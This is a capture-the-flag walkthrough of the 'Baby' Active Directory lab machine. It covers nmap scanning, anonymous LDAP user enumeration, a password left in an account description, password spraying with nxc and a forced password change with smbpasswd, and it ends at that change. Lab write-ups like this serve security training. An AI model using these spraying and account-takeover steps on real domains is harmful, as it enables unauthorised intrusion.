Baby [Easy]
🤨 Enumeration :-
Basic PortScanning with nmap
1
| nmap -T4 -vv -sC -sV -oN nmap/intial 10.10.103.52
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
| # Nmap 7.94SVN scan initiated Sat Jun 28 04:13:13 2025 as: /usr/lib/nmap/nmap -T4 -vv -sC -sV -oN nmap/intial 10.10.103.52
Nmap scan report for baby.vl (10.10.103.52)
Host is up, received echo-reply ttl 127 (0.17s latency).
Scanned at 2025-06-28 04:13:13 IST for 73s
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-06-27 22:43:30Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: baby.vl0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: baby.vl0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
3389/tcp open ms-wbt-server syn-ack ttl 127 Microsoft Terminal Services
| ssl-cert: Subject: commonName=BabyDC.baby.vl
| Issuer: commonName=BabyDC.baby.vl
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2025-06-26T22:37:28
| Not valid after: 2025-12-26T22:37:28
| MD5: 7357:0e28:c66e:3ab4:1064:b67e:4aa4:785e
| SHA-1: f497:115c:323c:5fac:9cd7:c1ea:a868:8c45:09f3:cff4
| -----BEGIN CERTIFICATE-----
| MIIC4DCCAcigAwIBAgIQHnSjenSjIIhKeSocIZEC0jANBgkqhkiG9w0BAQsFADAZ
| MRcwFQYDVQQDEw5CYWJ5REMuYmFieS52bDAeFw0yNTA2MjYyMjM3MjhaFw0yNTEy
| MjYyMjM3MjhaMBkxFzAVBgNVBAMTDkJhYnlEQy5iYWJ5LnZsMIIBIjANBgkqhkiG
| 9w0BAQEFAAOCAQ8AMIIBCgKCAQEAt9Ed5aRBrpEwgIFz+vZzzM6Z++4CJgKU7JEm
| RJdZZBVKaxdFMqV/Fqt7fowsvj7LsqUs/lH84xDHgm8u6hdf1Dhu3DJZLXA0d3zm
| kBLB3wBdmTBcB1WOqb9mi01ucMuwxGMb7R+I96n/VD0yqurGwWIyb5KiD/svCoc1
| 62XMKNus9okC4wWpoxeujjXOzTNf0bMAolYqRCz9NFJrtZr/wmRd9Ns63m3Q+UfK
| fQ6iz1otlI0FuzlHFGDg+kge6oNq7/b9Q1fbyW8Rz+c+OveGwHWlIN9m0qrmoml8
| goJxc0OV7AkroCnrW3d4gZ2rusQFmuZzZ29hK3dfIwws8R3OrQIDAQABoyQwIjAT
| BgNVHSUEDDAKBggrBgEFBQcDATALBgNVHQ8EBAMCBDAwDQYJKoZIhvcNAQELBQAD
| ggEBAEMWAdPuQ+E+ILRfQL4upoaMOI+sV2yZ3ih8YvhfQlyHD3kbqTeeO4J4qPPd
| U6HlreoBxDPwSJ4j2OS7xnfRIwDW//nSK9Qf/LZLMRiliKBsBHRRzm+LqrzZQmoB
| /8XxXcvhLspQKMwT/l/rZXXOVwg60EC7W83EA2gc/6TLHeiLjd3JAKo1vW34c42z
| VJNsczMuOwMXFDUYbuomDp5uNRdXgWd0cpUgSgua8C0ZsiCAlc2Zlu7mAy2BH/tg
| bfWCWmBc5RZUQtEbfWA42toY0bcNN4GZXKu+3/AKjVCQkPPw9r0ZLKQm4gKvIHMA
| CNIg7eJdRdPttmYvmVw5RPo2D3c=
|_-----END CERTIFICATE-----
|_ssl-date: 2025-06-27T22:44:20+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: BABY
| NetBIOS_Domain_Name: BABY
| NetBIOS_Computer_Name: BABYDC
| DNS_Domain_Name: baby.vl
| DNS_Computer_Name: BabyDC.baby.vl
| DNS_Tree_Name: baby.vl
| Product_Version: 10.0.20348
|_ System_Time: 2025-06-27T22:43:41+00:00
5357/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Service Unavailable
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: BABYDC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-06-27T22:43:44
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 0s, deviation: 0s, median: 0s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 33176/tcp): CLEAN (Timeout)
| Check 2 (port 38408/tcp): CLEAN (Timeout)
| Check 3 (port 26564/udp): CLEAN (Timeout)
| Check 4 (port 10884/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|

- Anonymous login to SMB service
1
| nxc smb 10.10.101.17 -u '' -p ''
|
- Anonymous login and list available SMB shares [
FAILED]
1
| nxc smb 10.10.101.17 -u '' -p '' --shares
|
🔱 Initial Access :-
- Enumerate all samAccountName entries from the LDAP server anonymously
1
| ldapsearch -H ldap://10.10.101.17 -x -b "DC=baby,DC=vl" | grep -i "samaccountname" | awk -F: '{ gsub(/^ +/, "", $2); print $2 }'
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| Domain Computers
Cert Publishers
Domain Users
Domain Guests
Group Policy Creator Owners
RAS and IAS Servers
Allowed RODC Password Replication Group
Denied RODC Password Replication Group
Enterprise Read-only Domain Controllers
Cloneable Domain Controllers
Protected Users
DnsAdmins
DnsUpdateProxy
dev
it
Guest
Jacqueline.Barnett
Ashley.Webb
Hugh.George
Leonard.Dyer
Connor.Wilkinson
Joseph.Hughes
Kerry.Wilson
Teresa.Bell
Caroline.Robinson
|
Save all the user name in a file.
user.txt
1
2
3
4
5
6
7
8
9
10
11
12
| dev
it
Guest
Jacqueline.Barnett
Ashley.Webb
Hugh.George
Leonard.Dyer
Connor.Wilkinson
Joseph.Hughes
Kerry.Wilson
Teresa.Bell
Caroline.Robinson
|

- Enumerate samAccountName and description fields from the LDAP server anonymously
1
| ldapsearch -H ldap://10.10.101.17 -x -b "DC=baby,DC=vl" | grep -Ei "sAMAccountName|description"
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| description: All workstations and servers joined to the domain
sAMAccountName: Domain Computers
description: Members of this group are permitted to publish certificates to th
sAMAccountName: Cert Publishers
description: All domain users
sAMAccountName: Domain Users
description: All domain guests
sAMAccountName: Domain Guests
description: Members in this group can modify group policy for the domain
sAMAccountName: Group Policy Creator Owners
description: Servers in this group can access remote access properties of user
sAMAccountName: RAS and IAS Servers
description: Members in this group can have their passwords replicated to all
sAMAccountName: Allowed RODC Password Replication Group
description: Members in this group cannot have their passwords replicated to a
sAMAccountName: Denied RODC Password Replication Group
description: Members of this group are Read-Only Domain Controllers in the ent
sAMAccountName: Enterprise Read-only Domain Controllers
description: Members of this group that are domain controllers may be cloned.
sAMAccountName: Cloneable Domain Controllers
description: Members of this group are afforded additional protections against
sAMAccountName: Protected Users
description: DNS Administrators Group
sAMAccountName: DnsAdmins
description: DNS clients who are permitted to perform dynamic updates on behal
sAMAccountName: DnsUpdateProxy
sAMAccountName: dev
sAMAccountName: it
description: Built-in account for guest access to the computer/domain
sAMAccountName: Guest
sAMAccountName: Jacqueline.Barnett
sAMAccountName: Ashley.Webb
sAMAccountName: Hugh.George
sAMAccountName: Leonard.Dyer
sAMAccountName: Connor.Wilkinson
sAMAccountName: Joseph.Hughes
sAMAccountName: Kerry.Wilson
description: Set initial password to BabyStart123!
sAMAccountName: Teresa.Bell
sAMAccountName: Caroline.Robinson
|

- Extract and display samAccountName with corresponding description from LDAP in a structured format
1
| ldapsearch -H ldap://10.10.101.17 -x -b "DC=baby,DC=vl" | awk ' BEGIN { RS=""; FS="\n" } /sAMAccountName:/ { user=""; desc="N/A"; for (i=1; i<=NF; i++) { if ($i ~ /^sAMAccountName:/) { split($i, a, ": "); user=a[2]; } if ($i ~ /^description:/) { split($i, b, ": "); desc=b[2]; } } printf "User: %-25s | Description: %s\n", user, desc; }'
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| User: Domain Computers | Description: All workstations and servers joined to the domain
User: Cert Publishers | Description: Members of this group are permitted to publish certificates to th
User: Domain Users | Description: All domain users
User: Domain Guests | Description: All domain guests
User: Group Policy Creator Owners | Description: Members in this group can modify group policy for the domain
User: RAS and IAS Servers | Description: Servers in this group can access remote access properties of user
User: Allowed RODC Password Replication Group | Description: Members in this group can have their passwords replicated to all
User: Denied RODC Password Replication Group | Description: Members in this group cannot have their passwords replicated to a
User: Enterprise Read-only Domain Controllers | Description: Members of this group are Read-Only Domain Controllers in the ent
User: Cloneable Domain Controllers | Description: Members of this group that are domain controllers may be cloned.
User: Protected Users | Description: Members of this group are afforded additional protections against
User: DnsAdmins | Description: DNS Administrators Group
User: DnsUpdateProxy | Description: DNS clients who are permitted to perform dynamic updates on behal
User: dev | Description: N/A
User: it | Description: N/A
User: Guest | Description: Built-in account for guest access to the computer/domain
User: Jacqueline.Barnett | Description: N/A
User: Ashley.Webb | Description: N/A
User: Hugh.George | Description: N/A
User: Leonard.Dyer | Description: N/A
User: Connor.Wilkinson | Description: N/A
User: Joseph.Hughes | Description: N/A
User: Kerry.Wilson | Description: N/A
User: Teresa.Bell | Description: Set initial password to BabyStart123!
User: Caroline.Robinson | Description: N/A
|
Creds
1

| Teresa.Bell:BabyStart123!
|
Trying a Basic Authentication, But failed
1
| nxc smb 10.10.101.17 -u 'Teresa.Bell' -p 'BabyStart123!'
|

We can always try to spray password on all the user name which we have
and in one of the account you will find this, i got this while spraying password
1
| nxc smb 10.10.101.17 -u users.txt -p 'BabyStart123!'
|

The STATUS_PASSWORD_MUST_CHANGE response from SMB indicates that the account you’re using (Caroline.Robinson) has “User must change password at next logon” enabled.
1
| nxc smb 10.10.101.17 -u Caroline.Robinson -p 'BabyStart123!'
|
🔍 Why You See This:
When you run:
1
| nxc smb 10.10.101.17 -u Caroline.Robinson -p 'BabyStart123!'
|
…and get:
1
| STATUS_PASSWORD_MUST_CHANGE
|
🛠️ How It’s Set Up in the Backend:

In Active Directory (or local SAM accounts), this is controlled by a user attribute:
pwdLastSet = 0 → This means “User must change password at next logon”
we can check this through ldapsearch
1
| ldapsearch -H ldap://10.10.101.17 -x -b "DC=domain,DC=local" sAMAccountName=Caroline.Robinson pwdLastSet
|
- If
pwdLastSet is 0, this flag is active. - The account must change password before doing anything else

We can simply use smbpasswd to change the password of a user
1
2
3
4
5
| smbpasswd -r 10.10.101.17 -U Caroline.Robinson
Old SMB password:BabyStart123!
New SMB password:Password123!
Retype new SMB password:Password123!
Password changed for user Caroline.Robinson on 10.10.101.17.
|
